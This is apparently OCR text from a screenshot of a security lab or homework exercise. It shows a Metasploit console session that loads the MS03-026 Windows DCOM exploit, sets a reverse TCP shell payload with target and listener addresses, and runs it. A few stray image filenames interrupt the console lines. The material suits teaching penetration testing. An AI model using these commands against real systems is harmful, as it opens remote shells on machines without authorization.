 msf5 > use exploit/windows/dcerpc/ms03_026_dcom
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set payload windows/shell/reverse_t
cp
Q1_a_stack.png
Q1_c.png
Q1_d.png
payload => windows/shell/reverse_tcp
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set rhost 10.12.1.92
rhost => 10.12.1.92
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set lhost 10.204.0.52
lhost => 10.204.0.52
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit